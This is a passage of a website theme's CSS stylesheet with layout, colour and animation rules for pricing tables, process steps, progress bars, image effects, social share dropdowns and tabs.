    margin: 30px 55px 60px;
}
.mkdf-pie-chart-holder .mkdf-pc-text-holder .mkdf-pc-title {
    margin: 0;
}
.mkdf-pie-chart-holder .mkdf-pc-text-holder .mkdf-pc-text {
    margin: 14px 0 0;
}
.mkdf-pricing-tables {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-price-table .mkdf-pt-inner:hover {
    -webkit-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    border-radius: 8px;
}
.mkdf-price-table .mkdf-pt-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-price-table .mkdf-pt-inner ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.mkdf-price-table .mkdf-pt-inner ul li {
    margin: 0;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices {
    position: absolute;
    padding: 51px 15px 0;
    text-align: right;
    top: 0;
    left: 0;
    max-width: 156px;
    box-sizing: border-box;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-value {
    position: relative;
    vertical-align: super;
    bottom: 15px;
    font-size: 24px;
    line-height: 1em;
    font-weight: 600;
    color: #58468c;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-price {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-family: Poppins, sans-serif;
    font-size: 70px;
    line-height: 1em;
    color: #5d4d8c;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-mark {
    position: relative;
    display: block;
    margin: 13px 0 0 24px;
    font-family: Poppins, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.125em;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content-holder .mkdf-pt-additional-title-holder,
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content-holder .mkdf-pt-title-holder {
    color: #5d4d8c;
    font-size: 22px;
    line-height: 26px;
    font-weight: 500;
    position: relative;
    font-family: Poppins, sans-serif;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content-holder {
    padding: 74px 15px 0 168px;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content-holder .mkdf-pt-title-holder .mkdf-pt-title {
    display: block;
    padding: 17px 0 0;
    box-sizing: border-box;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content-holder .mkdf-pt-additional-title-holder .mkdf-pt-additional-title {
    display: block;
    padding: 12px 0 0;
    box-sizing: border-box;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content-holder .mkdf-pt-content {
    padding: 30px 0 45px;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content-holder .mkdf-pt-content ul li {
    padding: 4px 0;
}
.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content-holder .mkdf-pt-button {
    padding: 0 0 59px;
}
.mkdf-price-table.mkdf-pt-active-item .mkdf-pt-inner {
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    border-radius: 8px;
}
.mkdf-process-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-process-holder.mkdf-two-columns .mkdf-mark-horizontal-holder .mkdf-process-mark,
.mkdf-process-holder.mkdf-two-columns .mkdf-process-item {
    width: 50%;
}
.mkdf-process-holder.mkdf-two-columns .mkdf-mark-vertical-holder .mkdf-process-mark {
    height: 50%;
}
.mkdf-process-holder.mkdf-three-columns .mkdf-mark-horizontal-holder .mkdf-process-mark,
.mkdf-process-holder.mkdf-three-columns .mkdf-process-item {
    width: 33.33333%;
}
.mkdf-process-holder.mkdf-three-columns .mkdf-mark-vertical-holder .mkdf-process-mark {
    height: 33.33333%;
}
.mkdf-process-holder.mkdf-four-columns .mkdf-mark-horizontal-holder .mkdf-process-mark,
.mkdf-process-holder.mkdf-four-columns .mkdf-process-item {
    width: 25%;
}
.mkdf-process-holder.mkdf-four-columns .mkdf-mark-vertical-holder .mkdf-process-mark {
    height: 25%;
}
.mkdf-process-holder.mkdf-process-appeared .mkdf-process-circle {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
}
.mkdf-process-holder.mkdf-process-appeared .mkdf-mark-horizontal-holder .mkdf-process-line {
    width: 100%;
}
.mkdf-process-holder.mkdf-process-appeared .mkdf-mark-vertical-holder .mkdf-process-line {
    height: 100%;
}
.mkdf-process-holder.mkdf-process-appeared .mkdf-process-item {
    opacity: 1;
}
.mkdf-process-holder .mkdf-mark-horizontal-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    clear: both;
}
.mkdf-process-holder .mkdf-mark-horizontal-holder .mkdf-process-mark {
    float: left;
}
.mkdf-process-holder .mkdf-mark-horizontal-holder .mkdf-process-line {
    top: 50%;
    left: 50%;
    width: 0;
    height: 1px;
    -webkit-transition: width 0.4s ease 0.1s;
    -moz-transition: width 0.4s ease 0.1s;
    transition: width 0.4s ease 0.1s;
}
.mkdf-process-holder .mkdf-mark-vertical-holder {
    position: absolute;
    top: 26px;
    left: 0;
    display: none;
    width: 46px;
    height: 100%;
}
.mkdf-process-holder .mkdf-mark-vertical-holder .mkdf-process-line {
    top: 23px;
    left: 50%;
    width: 1px;
    height: 0;
    -webkit-transition: height 0.4s ease 0.1s;
    -moz-transition: height 0.4s ease 0.1s;
    transition: height 0.4s ease 0.1s;
}
.mkdf-process-holder .mkdf-process-mark {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.mkdf-process-holder .mkdf-process-mark:last-child .mkdf-process-line {
    display: none;
}
.mkdf-process-holder .mkdf-process-mark:nth-child(2) .mkdf-process-circle {
    -webkit-transition-delay: 0.5s;
    -moz-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.mkdf-process-holder .mkdf-process-mark:nth-child(2) .mkdf-process-line {
    -webkit-transition-delay: 0.6s;
    -moz-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.mkdf-process-holder .mkdf-process-mark:nth-child(3) .mkdf-process-circle {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    transition-delay: 1s;
}
.mkdf-process-holder .mkdf-process-mark:nth-child(3) .mkdf-process-line {
    -webkit-transition-delay: 1.2s;
    -moz-transition-delay: 1.2s;
    transition-delay: 1.2s;
}
.mkdf-process-holder .mkdf-process-mark:nth-child(4) .mkdf-process-circle {
    -webkit-transition-delay: 1.5s;
    -moz-transition-delay: 1.5s;
    transition-delay: 1.5s;
}
.mkdf-process-holder .mkdf-process-mark:nth-child(4) .mkdf-process-line {
    -webkit-transition-delay: 1.8s;
    -moz-transition-delay: 1.8s;
    transition-delay: 1.8s;
}
.mkdf-process-holder .mkdf-process-circle {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 46px;
    height: 46px;
    font-size: 18px;
    line-height: 46px;
    font-weight: 700;
    color: #fff;
    background-color: #ff8a73;
    border-radius: 100%;
    opacity: 0;
    -webkit-transition: opacity 0.2s ease, -webkit-transform 0.3s ease;
    -moz-transition: opacity 0.2s ease, -moz-transform 0.3s ease;
    transition: opacity 0.2s ease, transform 0.3s ease;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
}
.mkdf-process-holder .mkdf-process-line {
    position: absolute;
    background-color: #ff8a73;
}
.mkdf-process-holder .mkdf-process-inner {
    margin: 0 -15px;
}
.mkdf-process-holder .mkdf-process-item {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    padding: 0 15px;
    opacity: 0;
    text-align: center;
    box-sizing: border-box;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
.mkdf-process-holder .mkdf-process-item:nth-child(2) {
    -webkit-transition-delay: 0.5s;
    -moz-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.mkdf-process-holder .mkdf-process-item:nth-child(3) {
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    transition-delay: 1s;
}
.mkdf-process-holder .mkdf-process-item:nth-child(4) {
    -webkit-transition-delay: 1.5s;
    -moz-transition-delay: 1.5s;
    transition-delay: 1.5s;
}
.mkdf-process-holder .mkdf-pi-content {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 26px 0 10px;
}
.mkdf-process-holder .mkdf-pi-title {
    margin: 0;
}
.mkdf-process-holder .mkdf-pi-text {
    margin: 11px 0 0;
}
.mkdf-progress-bar {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-progress-bar.mkdf-pb-percent-floating .mkdf-pb-percent {
    position: absolute;
    left: 0;
    right: auto;
    bottom: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}
.mkdf-progress-bar .mkdf-pb-title-holder {
    position: relative;
    margin: 10px 0 4px;
    font-weight: 500;
}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    z-index: 100;
}
.mkdf-progress-bar .mkdf-pb-percent {
    position: absolute;
    right: 0;
    bottom: 1px;
    width: auto;
    display: inline-block;
    vertical-align: middle;
    opacity: 0;
    -webkit-transition: opacity 0.4s 0.4s;
    -moz-transition: opacity 0.4s 0.4s;
    transition: opacity 0.4s 0.4s;
    z-index: 10;
}
.mkdf-progress-bar .mkdf-pb-percent:after {
    content: "%";
}
.mkdf-progress-bar .mkdf-pb-content-holder {
    position: relative;
    height: 5px;
    overflow: hidden;
    background-color: #f0f5ff;
}
.mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content {
    height: 5px;
    width: 0;
    max-width: 100%;
    overflow: hidden;
    background-color: #ff8a73;
}
.mkdf-section-title-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-tiny-space .mkdf-st-inner {
    margin: 0 -5px;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-tiny-space .mkdf-st-text,
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-tiny-space .mkdf-st-title {
    padding: 0 5px;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-small-space .mkdf-st-inner {
    margin: 0 -10px;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-small-space .mkdf-st-text,
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-small-space .mkdf-st-title {
    padding: 0 10px;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-normal-space .mkdf-st-inner {
    margin: 0 -15px;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-normal-space .mkdf-st-text,
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-normal-space .mkdf-st-title {
    padding: 0 15px;
}
.mkdf-section-title-holder.mkdf-st-two-columns .mkdf-st-text,
.mkdf-section-title-holder.mkdf-st-two-columns .mkdf-st-title {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    float: left;
    margin: 0;
    box-sizing: border-box;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-title-left .mkdf-st-title {
    text-align: right;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-title-left .mkdf-st-text {
    text-align: left;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-title-right .mkdf-st-title {
    float: right;
    text-align: left;
}
.mkdf-section-title-holder.mkdf-st-two-columns.mkdf-st-title-right .mkdf-st-text {
    text-align: right;
}
.mkdf-section-title-holder .mkdf-st-title {
    display: block;
    margin: 0;
}
.mkdf-section-title-holder .mkdf-st-title .mkdf-st-title-bold {
    font-weight: 700;
}
.mkdf-section-title-holder .mkdf-st-title .mkdf-st-title-light {
    font-weight: 300;
}
.mkdf-section-title-holder .mkdf-st-text {
    display: block;
    margin: 14px 0 0;
    color: #716c80;
    font-weight: 300;
}
.mkdf-separator,
.mkdf-single-image-holder,
.mkdf-single-image-holder .mkdf-si-inner {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.mkdf-separator-holder {
    position: relative;
    height: auto;
    font-size: 0;
    line-height: 1em;
}
.mkdf-separator-holder.mkdf-separator-center {
    text-align: center;
}
.mkdf-separator-holder.mkdf-separator-left {
    text-align: left;
}
.mkdf-separator-holder.mkdf-separator-right {
    text-align: right;
}
.mkdf-separator-holder.mkdf-separator-full-width .mkdf-separator {
    width: 100% !important;
}
.mkdf-separator {
    border-bottom: 1px solid #ebebeb;
    margin: 10px 0;
}
.mkdf-single-image-holder {
    width: 100%;
}
.mkdf-single-image-holder.mkdf-has-shadow .mkdf-si-inner {
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-single-image-holder.mkdf-has-shadow .mkdf-si-inner:hover {
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
    transform: translate3d(0, -20px, 0);
}
.mkdf-single-image-holder.mkdf-rounded-image .mkdf-si-inner img {
    border-radius: 10px;
}
.mkdf-single-image-holder .mkdf-si-inner {
    width: 100%;
}
.mkdf-single-image-holder .mkdf-si-inner a,
.mkdf-single-image-holder .mkdf-si-inner img {
    position: relative;
    display: block;
}
.mkdf-single-image-holder.mkdf-image-behavior-custom-link .mkdf-si-inner a:hover:after {
    opacity: 1;
}
.mkdf-single-image-holder.mkdf-image-behavior-custom-link .mkdf-si-inner a:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    background-color: rgba(88, 70, 140, 0.4);
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
}
.mkdf-single-image-holder.mkdf-image-behavior-lightbox .mkdf-si-inner a:hover:after {
    opacity: 1;
}
.mkdf-single-image-holder.mkdf-image-behavior-lightbox .mkdf-si-inner a:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    background-color: rgba(88, 70, 140, 0.4);
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 10px;
}
.mkdf-single-image-holder.mkdf-image-behavior-zoom .mkdf-si-inner {
    overflow: hidden;
}
.touch .mkdf-single-image-holder.mkdf-image-behavior-zoom .mkdf-si-inner {
    cursor: pointer;
}
.mkdf-single-image-holder.mkdf-image-behavior-zoom .mkdf-si-inner:hover img {
    -webkit-transform: scale(1.04);
    -moz-transform: scale(1.04);
    transform: scale(1.04);
}
.mkdf-single-image-holder.mkdf-image-behavior-zoom .mkdf-si-inner img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: -moz-transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: transform 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-single-image-holder.mkdf-image-behavior-grayscale .mkdf-si-inner {
    overflow: hidden;
}
.touch .mkdf-single-image-holder.mkdf-image-behavior-grayscale .mkdf-si-inner {
    cursor: pointer;
}
.mkdf-single-image-holder.mkdf-image-behavior-grayscale .mkdf-si-inner:hover img {
    -webkit-filter: grayscale(0);
    filter: none;
}
.mkdf-single-image-holder.mkdf-image-behavior-grayscale .mkdf-si-inner img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    filter: gray;
    filter: grayscale(100%);
    -webkit-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.3s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner {
    overflow: hidden;
    padding: 10% 0;
    background-repeat: no-repeat;
    background-position: 0 center;
    background-size: 120%;
    -webkit-transition: background 0.7s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: background 0.7s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: background 0.7s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner:hover {
    background-position: 90% center;
}
.touch .mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner {
    cursor: pointer;
}
.mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner img {
    z-index: -1;
    max-width: 80%;
}
@media only screen and (max-width: 1024px) {
    .mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner {
        padding: 0;
        background: 0 0;
    }
    .mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner img {
        z-index: inherit;
        max-width: 100%;
    }
}
.mkdf-blog-share > span {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #58468c;
    margin-right: 13px;
}
.mkdf-social-share-holder {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-social-share-holder ul {
    position: relative;
    display: inline-block;
    vertical-align: top;
    list-style: none;
    padding: 0;
    margin: 0;
}
.mkdf-social-share-holder.mkdf-list .mkdf-social-title {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 13px 0 0;
    color: #716c80;
    font-weight: 400;
}
.mkdf-social-share-holder.mkdf-list li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    margin: 0 10px 0 0;
}
.mkdf-social-share-holder.mkdf-list li a {
    font-size: 14px;
    vertical-align: text-top;
}
.mkdf-social-share-holder.mkdf-list li span.mkdf-social-network-icon.fab.fa-google-plus-g {
    font-size: 16px;
}
.mkdf-social-share-holder.mkdf-text .mkdf-social-title {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 13px 0 0;
    color: #716c80;
    font-weight: 400;
}
.mkdf-social-share-holder.mkdf-text li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    margin: 0 13px 3px 0;
}
.mkdf-social-share-holder.mkdf-text li:last-child {
    margin: 0 0 3px;
}
.mkdf-social-share-holder.mkdf-text li a {
    font-size: 15px;
}
.mkdf-social-share-holder.mkdf-dropdown {
    position: relative;
    display: inline-block;
    vertical-align: bottom;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener {
    display: block;
    color: #716c80;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener .mkdf-social-share-title {
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener .social_share {
    font-size: 12px;
    color: #58468c;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener:hover {
    color: #ff8a73;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener:hover .social_share {
    color: inherit;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown {
    position: relative;
    visibility: hidden;
    z-index: 950;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul {
    position: relative;
    display: block;
    z-index: 990;
    margin: 0;
    padding: 0 !important;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li {
    width: 88px;
    height: 28px;
    line-height: 28px;
    visibility: hidden;
    position: absolute;
    text-align: center;
    opacity: 0;
    margin: 0;
    padding: 0;
    border: 1px solid #edeff2;
    background-color: #fff;
    font-size: 12px;
    color: #716c80;
    box-sizing: border-box;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s;
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s;
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0s;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:not(:first-child) {
    border-top: none;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li.mkdf-facebook-share:hover {
    background-color: #3b5998;
    color: #fff;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li.mkdf-twitter-share:hover {
    background-color: #00aced;
    color: #fff;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li.mkdf-google_plus-share:hover {
    background-color: #dd4b39;
    color: #fff;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li.mkdf-linkedin-share:hover {
    background-color: #007bb5;
    color: #fff;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li.mkdf-tumblr-share:hover {
    background-color: #32506d;
    color: #fff;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li.mkdf-pinterest-share:hover {
    background-color: #cb2027;
    color: #fff;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li.mkdf-vk-share:hover {
    background-color: #45668e;
    color: #fff;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li * {
    display: block;
    line-height: inherit;
}
.mkdf-tabs,
.mkdf-tabs .mkdf-tab-container,
.mkdf-tabs .mkdf-tabs-nav,
.mkdf-tabs .mkdf-tabs-nav li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li a {
    color: inherit !important;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(1) {
    bottom: -28px;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(2) {
    bottom: -56px;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(3) {
    bottom: -84px;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(4) {
    bottom: -112px;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(5) {
    bottom: -140px;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(6) {
    bottom: -168px;
}
.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul li:nth-child(7) {
    bottom: -196px;
}
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li {
    opacity: 1;
    visibility: visible;
    cursor: pointer;
}
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(2) {
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.2s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.2s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.2s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.2s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.2s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.2s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(3) {
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.3s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.3s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.3s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.3s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.3s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.3s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(4) {
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.4s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.4s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.4s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.4s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.4s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.4s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(5) {
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.5s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.5s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.5s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.5s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.5s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.5s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(6) {
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.6s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.6s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.6s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.6s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.6s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.6s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(7) {
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.7s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.7s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.7s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.7s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.7s, visibility 0.2s cubic-bezier(0.02, 0.54, 0.58, 1) 0.7s, background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-tabs {
    width: 100%;
}
.mkdf-tabs .mkdf-tabs-nav {
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
}
.mkdf-tabs .mkdf-tabs-nav li {
    float: left;
    margin: 0;
    padding: 0;
}
.mkdf-tabs .mkdf-tabs-nav li a {
    box-sizing: border-box;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), background-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1), border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-tabs .mkdf-tab-container {
    box-sizing: border-box;
    width: 100%;
}
.mkdf-tabs .mkdf-tab-container p {
    margin: 0;
}
